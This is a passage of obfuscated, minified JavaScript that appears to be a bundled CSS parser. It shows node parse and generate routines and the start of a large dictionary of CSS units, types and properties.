this[e(2503)]();case ne:return this[e(1699)]((()=>{const t=e,n=this[t(3190)](this[t(2177)],this[t(1031)][t(517)]);return this[t(3280)](),this[t(2756)](qs)&&this[t(1778)](),n}),(()=>this[e(3637)]()));default:this[e(1778)](e(3679))}}function Qs(e){const n=t;if(this[n(3280)](),this[n(2756)](Bs)||this[n(2756)](Xs)){const t=this[n(3540)][this[n(2814)]];return this[n(2452)](),this[n(2756)](Zs)?(this[n(2452)](),t+"="):t}if(this[n(2756)](Zs))return"=";this[n(1778)](n(1720)+(e?n(3465):"")+n(2346))}function Ks(e=t(1035)){const n=t,r=this[n(2814)];this[n(3280)](),this[n(1217)](ve);const o=Ys[n(1809)](this),i=Qs[n(1809)](this,n(2503)===o[n(3596)]),s=Ys[n(1809)](this);let a=null,c=null;return this[n(2545)](0)!==ye&&(a=Qs[n(1809)](this),c=Ys[n(1809)](this)),this[n(3280)](),this[n(1217)](ye),{type:n(2825),loc:this[n(2501)](r,this[n(2814)]),kind:e,left:o,leftComparison:i,middle:s,rightComparison:a,right:c}}function $s(e){const n=t;this[n(3684)](ve,"("),this[n(3566)](e[n(831)]),this[n(2103)](e[n(1598)]),this[n(3566)](e[n(533)]),e[n(2303)]&&(this[n(2103)](e[n(3138)]),this[n(3566)](e[n(2303)])),this[n(3684)](ye,")")}const ta=t(3190),ea=t(1929),na={name:String,children:[[]]};function ra(e,n){const r=t,o=this[r(2814)],i=this[r(3724)](),s=i[r(3012)]();let a;return a=n[r(3690)](s)?n[s][r(1809)](this,n):e[r(1809)](this,n),this[r(3018)]||this[r(1217)](ye),{type:r(3190),loc:this[r(2501)](o,this[r(2814)]),name:i,children:a}}function oa(e){const n=t;this[n(3684)](ne,e[n(2777)]+"("),this[n(2708)](e),this[n(3684)](ye,")")}const ia=t(1861),sa={kind:String,function:[String,null],children:[[]]};function aa(e){const n=t,r=this[n(2814)];let o=null;this[n(2457)]===ne?o=this[n(3724)]():this[n(1217)](ve);const i=this[n(1699)]((()=>{const t=n,e=this[t(3500)],r=this[t(2177)](this[t(1031)][t(517)]);return!1===this[t(3018)]&&!1===this[t(3025)](e)&&this[t(1778)](),r}),(()=>this[n(1335)](this[n(1091)](null,!1))));return this[n(3018)]||this[n(1217)](ye),{type:n(1861),loc:this[n(2501)](r,this[n(2814)]),kind:e,function:o,children:i}}function ca(e){const n=t;e[n(1929)]?this[n(3684)](ne,e[n(1929)]+"("):this[n(3684)](ve,"("),this[n(2708)](e),this[n(3684)](ye,")")}const la=t(1119),ua=t(1522),da={value:String};function ha(){const e=t,n=this[e(2814)];return this[e(1217)](oe),{type:e(1522),loc:this[e(2501)](n,this[e(2814)]),value:this[e(2565)](n+1)}}function fa(e){const n=t;this[n(3684)](oe,"#"+e[n(1480)])}const ma=t(2503),pa={name:String};function ga(){const e=t;return{type:e(2503),loc:this[e(2501)](this[e(2814)],this[e(2334)]),name:this[e(3550)](ee)}}function ba(e){const n=t;this[n(3684)](ee,e[n(2777)])}const wa=t(1420),va={name:String};function ya(){const e=t,n=this[e(2814)];return this[e(1217)](oe),{type:e(1420),loc:this[e(2501)](n,this[e(2814)]),name:this[e(2565)](n+1)}}function ka(e){const n=t;this[n(3684)](ae,"#"+e[n(2777)])}const xa=46,Aa=t(2385),_a={name:String};function Sa(){const e=t;let n=this[e(2814)],r=this[e(3550)](ee);for(;this[e(2756)](xa);)this[e(1217)](ae),r+="."+this[e(3550)](ee);return{type:e(2385),loc:this[e(2501)](n,this[e(2814)]),name:r}}function za(e){const n=t;this[n(2103)](e[n(2777)])}const Ea=t(1050),Ma={children:[[t(2385)]]};function Ta(){const e=t,n=this[e(1025)]();for(this[e(3280)]();!this[e(3018)]&&(n[e(3565)](this[e(2385)]()),this[e(856)](0)===ge);)this[e(3280)](),this[e(2452)](),this[e(3280)]();return{type:e(1050),loc:this[e(2905)](n),children:n}}function Na(e){const n=t;this[n(2708)](e,(()=>this[n(3684)](ge,",")))}const Ca=t(3071),Ia={modifier:[String,null],mediaType:[String,null],condition:[t(945),null]};function Ua(){const e=t,n=this[e(2814)];let r=null,o=null,i=null;if(this[e(3280)](),this[e(2457)]===ee&&this[e(856)](1)!==ve){const t=this[e(3550)](ee),n=t[e(3012)]();switch(e(655)===n||e(2789)===n?(this[e(3280)](),r=n,o=this[e(3550)](ee)):o=t,this[e(856)](0)){case ee:this[e(3280)](),this[e(1653)](e(3577)),i=this[e(945)](e(1502));break;case ke:case pe:case ge:case te:break;default:this[e(1778)](e(1083))}}else switch(this[e(2457)]){case ee:case ve:case ne:i=this[e(945)](e(1502));break;case ke:case pe:case te:break;default:this[e(1778)](e(1083))}return{type:e(3071),loc:this[e(2501)](n,this[e(2814)]),modifier:r,mediaType:o,condition:i}}function La(e){const n=t;e[n(1043)]?(e[n(1515)]&&this[n(3684)](ee,e[n(1515)]),this[n(3684)](ee,e[n(1043)]),e[n(1587)]&&(this[n(3684)](ee,n(3577)),this[n(3566)](e[n(1587)]))):e[n(1587)]&&this[n(3566)](e[n(1587)])}const ja=t(1841),Oa={children:[[t(3071)]]};function Wa(){const e=t,n=this[e(1025)]();for(this[e(3280)]();!this[e(3018)]&&(n[e(3565)](this[e(3071)]()),this[e(2457)]===ge);)this[e(2452)]();return{type:e(1841),loc:this[e(2905)](n),children:n}}function Ra(e){const n=t;this[n(2708)](e,(()=>this[n(3684)](ge,",")))}const Fa=38,Va=t(433),Pa={};function Da(){const e=t,n=this[e(2814)];return this[e(3425)](Fa),{type:e(433),loc:this[e(2501)](n,this[e(2814)])}}function Ha(){this[t(3684)](ae,"&")}const qa=t(1444),Ba={nth:[t(3007),t(2503)],selector:[t(724),null]};function Za(){const e=t;this[e(3280)]();const n=this[e(2814)];let r,o=n,i=null;return r=this[e(727)](0,e(1430))||this[e(727)](0,e(1470))?this[e(2503)]():this[e(3007)](),o=this[e(2814)],this[e(3280)](),this[e(727)](0,"of")&&(this[e(2452)](),i=this[e(724)](),o=this[e(2814)]),{type:e(1444),loc:this[e(2501)](n,o),nth:r,selector:i}}function Xa(e){const n=t;this[n(3566)](e[n(3686)]),null!==e[n(1516)]&&(this[n(3684)](ee,"of"),this[n(3566)](e[n(1516)]))}const Ja=t(2763),Ga={value:String};function Ya(){const e=t;return{type:e(2763),loc:this[e(2501)](this[e(2814)],this[e(2334)]),value:this[e(3550)](ce)}}function Qa(e){const n=t;this[n(3684)](ce,e[n(1480)])}const Ka=t(2204),$a={value:String};function tc(){const e=t,n=this[e(2814)];return this[e(2452)](),{type:e(2204),loc:this[e(2501)](n,this[e(2814)]),value:this[e(2565)](n)}}function ec(e){const n=t;this[n(2103)](e[n(1480)])}const nc=t(2841),rc={children:[[]]};function oc(e,n){const r=t,o=this[r(2814)];let i=null;return this[r(1217)](ve),i=e[r(1809)](this,n),this[r(3018)]||this[r(1217)](ye),{type:r(2841),loc:this[r(2501)](o,this[r(2814)]),children:i}}function ic(e){const n=t;this[n(3684)](ve,"("),this[n(2708)](e),this[n(3684)](ye,")")}const sc=t(1873),ac={value:String};function cc(){const e=t;return{type:e(1873),loc:this[e(2501)](this[e(2814)],this[e(2334)]),value:this[e(2987)](le)}}function lc(e){const n=t;this[n(3684)](le,e[n(1480)]+"%")}const uc=t(1762),dc=t(1929),hc={name:String,children:[[t(1091)],null]};function fc(){const e=t,n=this[e(2814)];let r,o,i=null;return this[e(1217)](me),this[e(2457)]===ne?(r=this[e(3724)](),o=r[e(3012)](),this[e(2545)](0)==ye?i=this[e(1025)]():hasOwnProperty[e(1809)](this[e(3653)],o)?(this[e(3280)](),i=this[e(3653)][o][e(1809)](this),this[e(3280)]()):(i=this[e(1025)](),i[e(3565)](this[e(1091)](null,!1))),this[e(1217)](ye)):r=this[e(3550)](ee),{type:e(1762),loc:this[e(2501)](n,this[e(2814)]),name:r,children:i}}function mc(e){const n=t;this[n(3684)](me,":"),null===e[n(2708)]?this[n(3684)](ee,e[n(2777)]):(this[n(3684)](ne,e[n(2777)]+"("),this[n(2708)](e),this[n(3684)](ye,")"))}const pc=t(1362),gc=t(1929),bc={name:String,children:[[t(1091)],null]};function wc(){const e=t,n=this[e(2814)];let r,o,i=null;return this[e(1217)](me),this[e(1217)](me),this[e(2457)]===ne?(r=this[e(3724)](),o=r[e(3012)](),this[e(2545)](0)==ye?i=this[e(1025)]():hasOwnProperty[e(1809)](this[e(3653)],o)?(this[e(3280)](),i=this[e(3653)][o][e(1809)](this),this[e(3280)]()):(i=this[e(1025)](),i[e(3565)](this[e(1091)](null,!1))),this[e(1217)](ye)):r=this[e(3550)](ee),{type:e(1362),loc:this[e(2501)](n,this[e(2814)]),name:r,children:i}}function vc(e){const n=t;this[n(3684)](me,":"),this[n(3684)](me,":"),null===e[n(2708)]?this[n(3684)](ee,e[n(2777)]):(this[n(3684)](ne,e[n(2777)]+"("),this[n(2708)](e),this[n(3684)](ye,")"))}const yc=47;function kc(){const e=t;switch(this[e(3280)](),this[e(2457)]){case ce:return this[e(2763)]();case ne:return this[e(3190)](this[e(2177)],this[e(1031)][e(517)]);default:this[e(1778)](e(513))}}const xc=t(3637),Ac={left:[t(2763),t(3190)],right:[t(2763),t(3190),null]};function _c(){const e=t,n=this[e(2814)],r=kc[e(1809)](this);let o=null;return this[e(3280)](),this[e(2756)](yc)&&(this[e(3425)](yc),o=kc[e(1809)](this)),{type:e(3637),loc:this[e(2501)](n,this[e(2814)]),left:r,right:o}}function Sc(e){const n=t;this[n(3566)](e[n(831)]),this[n(3684)](ae,"/"),e[n(2303)]?this[n(3566)](e[n(2303)]):this[n(3566)](ce,1)}function zc(){const e=t;return this[e(3500)]>0&&this[e(3633)](-1)===de?this[e(3500)]>1?this[e(1909)](this[e(3500)]-1):this[e(466)]:this[e(2814)]}const Ec=t(1091),Mc={value:String};function Tc(e,n){const r=t,o=this[r(1909)](this[r(3500)]);let i;return this[r(974)](this[r(3500)],e||this[r(1725)]),i=n&&this[r(2814)]>o?zc[r(1809)](this):this[r(2814)],{type:r(1091),loc:this[r(2501)](o,i),value:this[r(1492)](o,i)}}function Nc(e){const n=t;this[n(2103)](e[n(1480)])}function Cc(){const e=t;return this[e(1091)](this[e(2699)],!0)}function Ic(){const e=t,n=this[e(724)]();return e(1091)!==n[e(3596)]&&!1===this[e(3018)]&&this[e(2457)]!==ke&&this[e(1778)](),n}const Uc=t(3428),Lc=t(3630),jc={prelude:[t(724),t(1091)],block:[t(814)]};function Oc(){const e=t,n=this[e(3500)],r=this[e(2814)];let o,i;return o=this[e(2126)]?this[e(1699)](Ic,Cc):Cc[e(1809)](this,n),i=this[e(814)](!0),{type:e(3428),loc:this[e(2501)](r,this[e(2814)]),prelude:o,block:i}}function Wc(e){const n=t;this[n(3566)](e[n(1249)]),this[n(3566)](e[n(1838)])}const Rc=t(2602),Fc={root:[t(724),t(1091),null],limit:[t(724),t(1091),null]};function Vc(){const e=t;let n=null,r=null;this[e(3280)]();const o=this[e(2814)];return this[e(2457)]===ve&&(this[e(2452)](),this[e(3280)](),n=this[e(1699)](this[e(724)],(()=>this[e(1091)](!1,!0))),this[e(3280)](),this[e(1217)](ye)),this[e(2545)](0)===ee&&(this[e(3280)](),this[e(1653)]("to"),this[e(3280)](),this[e(1217)](ve),this[e(3280)](),r=this[e(1699)](this[e(724)],(()=>this[e(1091)](!1,!0))),this[e(3280)](),this[e(1217)](ye)),{type:e(2602),loc:this[e(2501)](o,this[e(2814)]),root:n,limit:r}}function Pc(e){const n=t;e[n(1138)]&&(this[n(3684)](ve,"("),this[n(3566)](e[n(1138)]),this[n(3684)](ye,")")),e[n(2867)]&&(this[n(3684)](ee,"to"),this[n(3684)](ve,"("),this[n(3566)](e[n(2867)]),this[n(3684)](ye,")"))}const Dc=t(1627),Hc={children:[[t(818),t(1420),t(1317),t(3112),t(1762),t(1362),t(2720)]]};function qc(){const e=t,n=this[e(2177)](this[e(1031)][e(1627)]);return null===this[e(673)](n)&&this[e(1778)](e(2660)),{type:e(1627),loc:this[e(2905)](n),children:n}}function Bc(e){this[t(2708)](e)}const Zc=t(724),Xc=t(1516),Jc={children:[[t(1627),t(1091)]]};function Gc(){const e=t,n=this[e(1025)]();for(;!this[e(3018)]&&(n[e(3565)](this[e(1627)]()),this[e(2457)]===ge);)this[e(2452)]();return{type:e(724),loc:this[e(2905)](n),children:n}}function Yc(e){const n=t;this[n(2708)](e,(()=>this[n(3684)](ge,",")))}const Qc=92,Kc=34,$c=39;function tl(e){const n=t,r=e[n(3697)],o=e[n(468)](0),i=o===Kc||o===$c?1:0,s=1===i&&r>1&&e[n(468)](r-1)===o?r-2:r-1;let a="";for(let t=i;t<=s;t++){let o=e[n(468)](t);if(o===Qc){if(t===s){t!==r-1&&(a=e[n(2868)](t+1));break}if(o=e[n(468)](++t),Ue(Qc,o)){const r=t-1,o=Ze(e,r);t=o-1,a+=Ye(e[n(1492)](r+1,o))}else 13===o&&10===e[n(468)](t+1)&&t++}else a+=e[t]}return a}const el=t(3493),nl={value:String};function rl(){const e=t;return{type:e(3493),loc:this[e(2501)](this[e(2814)],this[e(2334)]),value:tl(this[e(3550)](ie))}}function ol(e){const n=t;this[n(3684)](ie,function(t){const e=n,r=Kc;let o="",i=!1;for(let n=0;n<t[e(3697)];n++){const s=t[e(468)](n);0!==s?s<=31||127===s?(o+="\\"+s[e(780)](16),i=!0):s===r||s===Qc?(o+="\\"+t[e(1206)](n),i=!1):(i&&(ze(s)||Ie(s))&&(o+=" "),o+=t[e(1206)](n),i=!1):o+="�"}return'"'+o+'"'}(e[n(1480)]))}const il=33;function sl(){return this[t(1091)](null,!1)}const al=t(3547),cl=t(3571),ll={children:[[t(3512),t(1558),t(2388),t(2596),t(3428),t(1091)]]};function ul(){const e=t,n=this[e(2814)],r=this[e(1025)]();let o;for(;!this[e(3018)];){switch(this[e(2457)]){case de:this[e(2452)]();continue;case Ae:if(this[e(468)](this[e(2814)]+2)!==il){this[e(2452)]();continue}o=this[e(3512)]();break;case he:o=this[e(1558)]();break;case fe:o=this[e(2388)]();break;case re:o=this[e(1699)](this[e(2596)],sl);break;default:o=this[e(1699)](this[e(3428)],sl)}r[e(3565)](o)}return{type:e(3547),loc:this[e(2501)](n,this[e(2814)]),children:r}}function dl(e){this[t(2708)](e)}const hl=t(1712),fl={declaration:t(3720)};function ml(){const e=t,n=this[e(2814)];this[e(1217)](ve),this[e(3280)]();const r=this[e(3720)]();return this[e(3018)]||this[e(1217)](ye),{type:e(1712),loc:this[e(2501)](n,this[e(2814)]),declaration:r}}function pl(e){const n=t;this[n(3684)](ve,"("),this[n(3566)](e[n(1101)]),this[n(3684)](ye,")")}const gl=42,bl=124;function wl(){const e=t;this[e(2457)]!==ee&&!1===this[e(2756)](gl)&&this[e(1778)](e(763)),this[e(2452)]()}const vl=t(818),yl={name:String};function kl(){const e=t,n=this[e(2814)];return this[e(2756)](bl)?(this[e(2452)](),wl[e(1809)](this)):(wl[e(1809)](this),this[e(2756)](bl)&&(this[e(2452)](),wl[e(1809)](this))),{type:e(818),loc:this[e(2501)](n,this[e(2814)]),name:this[e(2565)](n)}}function xl(e){const n=t;this[n(2103)](e[n(2777)])}const Al=43,_l=45,Sl=63;function zl(e,n){const r=t;let o=0;for(let t=this[r(2814)]+e;t<this[r(2334)];t++){const i=this[r(468)](t);if(i===_l&&n&&0!==o)return zl[r(1809)](this,e+o+1,!1),-1;ze(i)||this[r(1778)](n&&0!==o?r(1122)+(o<6?r(706):"")+r(857):r(o<6?2816:529),t),++o>6&&this[r(1778)](r(515),t)}return this[r(2452)](),o}function El(e){const n=t;let r=0;for(;this[n(2756)](Sl);)++r>e&&this[n(1778)](n(2298)),this[n(2452)]()}function Ml(e){const n=t;this[n(468)](this[n(2814)])!==e&&this[n(1778)](n(e===Al?2435:1122)+n(857))}function Tl(){const e=t;let n=0;switch(this[e(2457)]){case ce:if(n=zl[e(1809)](this,1,!0),this[e(2756)](Sl)){El[e(1809)](this,6-n);break}if(this[e(2457)]===ue||this[e(2457)]===ce){Ml[e(1809)](this,_l),zl[e(1809)](this,1,!1);break}break;case ue:n=zl[e(1809)](this,1,!0),n>0&&El[e(1809)](this,6-n);break;default:if(this[e(3425)](Al),this[e(2457)]===ee){n=zl[e(1809)](this,0,!0),n>0&&El[e(1809)](this,6-n);break}if(this[e(2756)](Sl)){this[e(2452)](),El[e(1809)](this,5);break}this[e(1778)](e(2742))}}const Nl=t(1448),Cl={value:String};function Il(){const e=t,n=this[e(2814)];return this[e(1653)]("u"),Tl[e(1809)](this),{type:e(1448),loc:this[e(2501)](n,this[e(2814)]),value:this[e(2565)](n)}}function Ul(e){const n=t;this[n(2103)](e[n(1480)])}const Ll=32,jl=92,Ol=34,Wl=39,Rl=40,Fl=41,Vl=t(2831),Pl={value:String};function Dl(){const e=t,n=this[e(2814)];let r;switch(this[e(2457)]){case se:r=function(t){const n=e,r=t[n(3697)];let o=4,i=t[n(468)](r-1)===Fl?r-2:r-1,s="";for(;o<i&&Ie(t[n(468)](o));)o++;for(;o<i&&Ie(t[n(468)](i));)i--;for(let e=o;e<=i;e++){let o=t[n(468)](e);if(o===jl){if(e===i){e!==r-1&&(s=t[n(2868)](e+1));break}if(o=t[n(468)](++e),Ue(jl,o)){const r=e-1,o=Ze(t,r);e=o-1,s+=Ye(t[n(1492)](r+1,o))}else 13===o&&10===t[n(468)](e+1)&&e++}else s+=t[e]}return s}(this[e(3550)](se));break;case ne:this[e(1085)](this[e(2814)],this[e(2334)],e(3742))||this[e(1778)](e(3623)),this[e(1217)](ne),this[e(3280)](),r=tl(this[e(3550)](ie)),this[e(3280)](),this[e(3018)]||this[e(1217)](ye);break;default:this[e(1778)](e(2359))}return{type:e(2831),loc:this[e(2501)](n,this[e(2814)]),value:r}}function Hl(e){const n=t;this[n(3684)](se,function(t){const e=n;let r="",o=!1;for(let n=0;n<t[e(3697)];n++){const i=t[e(468)](n);0!==i?i<=31||127===i?(r+="\\"+i[e(780)](16),o=!0):i===Ll||i===jl||i===Ol||i===Wl||i===Rl||i===Fl?(r+="\\"+t[e(1206)](n),o=!1):(o&&ze(i)&&(r+=" "),r+=t[e(1206)](n),o=!1):r+="�"}return e(3742)+r+")"}(e[n(1480)]))}const ql=t(517),Bl={children:[[]]};function Zl(){const e=t,n=this[e(2814)],r=this[e(2177)](this[e(1031)][e(517)]);return{type:e(517),loc:this[e(2501)](n,this[e(2814)]),children:r}}function Xl(e){this[t(2708)](e)}const Jl=Object[t(428)]({type:t(1846),loc:null,value:" "}),Gl=t(1846),Yl={value:String};function Ql(){return this[t(1217)](de),Jl}function Kl(e){const n=t;this[n(3684)](de,e[n(1480)])}const $l={generic:!0,cssWideKeywords:Gn,generic:!0,cssWideKeywords:[t(2162),t(448),t(1047),t(2471),t(2083)],units:{angle:[t(816),t(694),t(424),t(494)],decibel:["db"],flex:["fr"],frequency:["hz",t(3358)],length:["cm","mm","q","in","pt","pc","px","em",t(2640),"ex",t(1019),t(1046),t(2631),"ch",t(2874),"ic",t(2113),"lh",t(2244),"vw",t(2620),t(1410),t(2206),"vh",t(1140),t(1446),t(1397),"vi",t(2907),t(1818),t(3604),"vb",t(541),t(2054),t(380),t(2661),t(3129),t(1752),t(1961),t(2745),t(617),t(2221),t(2737),t(1949),t(393),t(398),t(951),t(2856),t(3438)],resolution:[t(3415),t(3689),t(3143),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":t(1084),"absolute-size":t(2448),"acos()":t(2470),"alpha-value":t(2791),"angle-percentage":t(3271),"angular-color-hint":t(3613),"angular-color-stop":t(2315),"angular-color-stop-list":t(1820),"animateable-feature":t(2654),"asin()":t(1763),"atan()":t(1365),"atan2()":t(1559),attachment:t(2169),"attr()":t(685),"attr-matcher":t(3225),"attr-modifier":t(1167),"attribute-selector":t(1048),"auto-repeat":t(3273),"auto-track-list":t(2305),axis:t(760),"baseline-position":t(373),"basic-shape":t(3407),"bg-image":t(2829),"bg-layer":t(2341),"bg-position":t(2996),"bg-size":t(1748),"blur()":t(400),"blend-mode":t(3459),box:t(2134),"brightness()":t(2300),"calc()":t(1673),"calc-sum":t(3184),"calc-product":t(3192),"calc-value":t(2403),"calc-constant":t(1341),"cf-final-image":t(3097),"cf-mixing-image":t(874),"circle()":t(3133),"clamp()":t(2028),"class-selector":t(2418),"clip-source":t(674),color:t(426),"color-stop":t(1636),"color-stop-angle":t(609),"color-stop-length":t(2562),"color-stop-list":t(2740),"color-interpolation-method":t(2364),combinator:t(3520),"common-lig-values":t(3393),"compat-auto":t(896),"composite-style":t(748),"compositing-operator":t(1735),"compound-selector":t(445),"compound-selector-list":t(1613),"complex-selector":t(2920),"complex-selector-list":t(866),"conic-gradient()":t(927),"contextual-alt-values":t(405),"content-distribution":t(2197),"content-list":t(2899),"content-position":t(1928),"content-replacement":t(3348),"contrast()":t(801),"cos()":t(3370),counter:t(3288),"counter()":t(3695),"counter-name":t(2975),"counter-style":t(2003),"counter-style-name":t(2975),"counters()":t(1546),"cross-fade()":t(994),"cubic-bezier-timing-function":t(954),"deprecated-system-color":t(2322),"discretionary-lig-values":t(1812),"display-box":t(3519),"display-inside":t(1747),"display-internal":t(3531),"display-legacy":t(3198),"display-listitem":t(2827),"display-outside":t(1597),"drop-shadow()":t(3266),"east-asian-variant-values":t(1286),"east-asian-width-values":t(2020),"element()":t(1802),"ellipse()":t(662),"ending-shape":t(2272),"env()":t(1557),"exp()":t(2741),"explicit-track-list":t(525),"family-name":t(1070),"feature-tag-value":t(1606),"feature-type":t(3183),"feature-value-block":t(3346),"feature-value-block-list":t(738),"feature-value-declaration":t(1171),"feature-value-declaration-list":t(920),"feature-value-name":t(2975),"fill-rule":t(1927),"filter-function":t(2347),"filter-function-list":t(2678),"final-bg-layer":t(460),"fixed-breadth":t(3694),"fixed-repeat":t(364),"fixed-size":t(1792),"font-stretch-absolute":t(3374),"font-variant-css21":t(560),"font-weight-absolute":t(1297),"frequency-percentage":t(3352),"general-enclosed":t(1630),"generic-family":t(1833),"generic-name":t(3125),"geometry-box":t(1311),gradient:t(1548),"grayscale()":t(3478),"grid-line":t(3170),"historical-lig-values":t(2172),"hsl()":t(742),"hsla()":t(1974),hue:t(894),"hue-rotate()":t(1482),"hue-interpolation-method":t(3612),"hwb()":t(1058),"hypot()":t(3103),image:t(415),"image()":t(684),"image-set()":t(1631),"image-set-option":t(522),"image-src":t(3276),"image-tags":t(1624),"inflexible-breadth":t(976),"inset()":t(776),"invert()":t(663),"keyframes-name":t(3650),"keyframe-block":t(1129),"keyframe-block-list":t(2553),"keyframe-selector":t(1121),"lab()":t(1803),"layer()":t(3468),"layer-name":t(3488),"lch()":t(3592),"leader()":t(2714),"leader-type":t(3450),"length-percentage":t(2261),"light-dark()":t(3560),"line-names":t(1373),"line-name-list":t(1914),"line-style":t(3442),"line-width":t(3255),"linear-color-hint":t(3694),"linear-color-stop":t(3625),"linear-gradient()":t(1652),"log()":t(3437),"mask-layer":t(3321),"mask-position":t(886),"mask-reference":t(640),"mask-source":t(674),"masking-mode":t(3553),"matrix()":t(1938),"matrix3d()":t(2176),"max()":t(2598),"media-and":t(577),"media-condition":t(603),"media-condition-without-or":t(3122),"media-feature":t(3586),"media-in-parens":t(2954),"media-not":t(2581),"media-or":t(3003),"media-query":t(3307),"media-query-list":t(1272),"media-type":t(1227),"mf-boolean":t(1945),"mf-name":t(1227),"mf-plain":t(1284),"mf-range":t(1464),"mf-value":t(1930),"min()":t(3456),"minmax()":t(3624),"mod()":t(2274),"name-repeat":t(1904),"named-color":t(698),"namespace-prefix":t(1227),"ns-prefix":t(2313),"number-percentage":t(2791),"numeric-figure-values":t(540),"numeric-fraction-values":t(3134),"numeric-spacing-values":t(1228),nth:t(2554),"opacity()":t(3471),"overflow-position":t(2559),"outline-radius":t(2261),"page-body":t(2860),"page-margin-box":t(1842),"page-margin-box-type":t(1897),"page-selector-list":t(3727),"page-selector":t(2656),"page-size":t(543),"path()":t(3079),"paint()":t(1655),"perspective()":t(2930),"polygon()":t(3305),"polar-color-space":t(1541),position:t(2723),"pow()":t(1028),"pseudo-class-selector":t(2248),"pseudo-element-selector":t(761),"pseudo-page":t(387),quote:t(3534),"radial-gradient()":t(3583),ratio:t(2508),"ray()":t(666),"ray-size":t(2297),"rectangular-color-space":t(672),"relative-selector":t(3013),"relative-selector-list":t(2916),"relative-size":t(2711),"rem()":t(2732),"repeat-style":t(1830),"repeating-conic-gradient()":t(1333),"repeating-linear-gradient()":t(1828),"repeating-radial-gradient()":t(3676),"reversed-counter-name":t(972),"rgb()":t(3453),"rgba()":t(3220),"rotate()":t(940),"rotate3d()":t(984),"rotateX()":t(3387),"rotateY()":t(2317),"rotateZ()":t(1821),"round()":t(1455),"rounding-strategy":t(1366),"saturate()":t(3491),"scale()":t(3356),"scale3d()":t(453),"scaleX()":t(3543),"scaleY()":t(2765),"scaleZ()":t(1396),"scroll()":t(3302),scroller:t(872),"self-position":t(3329),"shape-radius":t(2092),"sign()":t(3189),"skew()":t(1371),"skewX()":t(852),"skewY()":t(1090),"sepia()":t(1605),shadow:t(2084),"shadow-t":t(3252),shape:t(1400),"shape-box":t(3645),"side-or-corner":t(438),"sin()":t(431),"single-animation":t(1650),"single-animation-direction":t(471),"single-animation-fill-mode":t(3301),"single-animation-iteration-count":t(1975),"single-animation-play-state":t(2855),"single-animation-timeline":t(689),"single-transition":t(1108),"single-transition-property":t(1204),size:t(686),"sqrt()":t(2354),"step-position":t(1958),"step-timing-function":t(1531),"subclass-selector":t(3146),"supports-condition":t(1577),"supports-in-parens":t(2781),"supports-feature":t(962),"supports-decl":t(2606),"supports-selector-fn":t(1176),symbol:t(1462),"system-color":t(368),"tan()":t(1781),target:t(1314),"target-counter()":t(3117),"target-counters()":t(2152),"target-text()":t(508),"time-percentage":t(628),"timeline-range-name":t(2052),"easing-function":t(714),"track-breadth":t(371),"track-list":t(427),"track-repeat":t(1905),"track-size":t(1434),"transform-function":t(1894),"transform-list":t(2146),"transition-behavior-value":t(3494),"translate()":t(3649),"translate3d()":t(1872),"translateX()":t(2891),"translateY()":t(3316),"translateZ()":t(2353),"type-or-unit":t(2309),"type-selector":t(1848),"var()":t(2837),"view()":t(862),"viewport-length":t(2107),"visual-box":t(1683),"wq-name":t(1874),"-legacy-gradient":t(1239),"-legacy-linear-gradient":t(1181),"-legacy-repeating-linear-gradient":t(3167),"-legacy-linear-gradient-arguments":t(1382),"-legacy-radial-gradient":t(1406),"-legacy-repeating-radial-gradient":t(2527),"-legacy-radial-gradient-arguments":t(2393),"-legacy-radial-gradient-size":t(1523),"-legacy-radial-gradient-shape":t(2272),"-non-standard-font":t(2410),"-non-standard-color":t(3049),"-non-standard-image-rendering":t(2531),"-non-standard-overflow":t(1826),"-non-standard-size":t(696),"-webkit-gradient()":t(435),"-webkit-gradient-color-stop":t(3296),"-webkit-gradient-point":t(3467),"-webkit-gradient-radius":t(2261),"-webkit-gradient-type":t(2932),"-webkit-mask-box-repeat":t(2537),"-ms-filter-function-list":t(1367),"-ms-filter-function":t(535),"-ms-filter-function-progid":t(2285),"-ms-filter-function-legacy":t(2153),"absolute-color-base":t(1265),"absolute-color-function":t(2870),age:t(2970),"anchor-name":t(3231),"attr-name":t(3554),"attr-fallback":t(1191),"bg-clip":t(3161),bottom:t(2755),"container-name":t(2975),"container-condition":t(432),"coord-box":t(2459),"generic-voice":t(1767),gender:t(2228),"generic-script-specific":t(379),"generic-complete":t(1649),"generic-incomplete":t(3054),"-non-standard-generic-family":t(2629),left:t(2755),"color-base":t(2444),"color-function":t(2870),"device-cmyk()":t(3449),"legacy-device-cmyk-syntax":t(728),"modern-device-cmyk-syntax":t(2877),"cmyk-component":t(2195),"color-mix()":t(3047),"color-space":t(1169),"custom-color-space":t(3231),paint:t(3029),"palette-identifier":t(3231),right:t(2755),"scope-start":t(2058),"scope-end":t(2058),"forgiving-selector-list":t(785),"forgiving-relative-selector-list":t(3515),"selector-list":t(751),"complex-real-selector-list":t(923),"simple-selector-list":t(1922),"relative-real-selector-list":t(1947),"complex-selector-unit":t(730),"complex-real-selector":t(1731),"relative-real-selector":t(3593),"pseudo-compound-selector":t(2644),"simple-selector":t(1542),"legacy-pseudo-element-selector":t(1895),"single-animation-composition":t(2127),"svg-length":t(3251),"svg-writing-mode":t(3145),top:t(2755),x:t(829),y:t(829),declaration:t(2917),"declaration-list":t(3460),url:t(2095),"url-modifier":t(1952),"number-zero-one":t(1189),"number-one-or-greater":t(774),"color()":t(1451),"colorspace-params":t(1376),"predefined-rgb-params":t(2793),"predefined-rgb":t(3154),"xyz-params":t(3563),"xyz-space":t(3159),"oklab()":t(2823),"oklch()":t(2726),"offset-path":t(1431),"rect()":t(1454),"xywh()":t(3073),"query-in-parens":t(2018),"size-feature":t(1919),"style-feature":t(800),"style-query":t(1737),"style-condition":t(2369),"style-in-parens":t(1520),"-non-standard-display":t(614),"inset-area":t(613),"position-area":t(586),"anchor()":t(3031),"anchor-side":t(2802),"anchor-size()":t(1063),"anchor-size":t(561),"anchor-element":t(3231),"try-size":t(1917),"try-tactic":t(2094),"font-variant-css2":t(3582),"font-width-css3":t(1215),"system-family-name":t(1468)},properties:{"--*":t(2275),"-ms-accelerator":t(913),"-ms-block-progression":t(3473),"-ms-content-zoom-chaining":t(1882),"-ms-content-zooming":t(3480),"-ms-content-zoom-limit":t(1837),"-ms-content-zoom-limit-max":t(2232),"-ms-content-zoom-limit-min":t(2232),"-ms-content-zoom-snap":t(1583),"-ms-content-zoom-snap-points":t(3476),"-ms-content-zoom-snap-type":t(3549),"-ms-filter":t(3605),"-ms-flow-from":t(443),"-ms-flow-into":t(443),"-ms-grid-columns":t(3404),"-ms-grid-rows":t(3404),"-ms-high-contrast-adjust":t(1797),"-m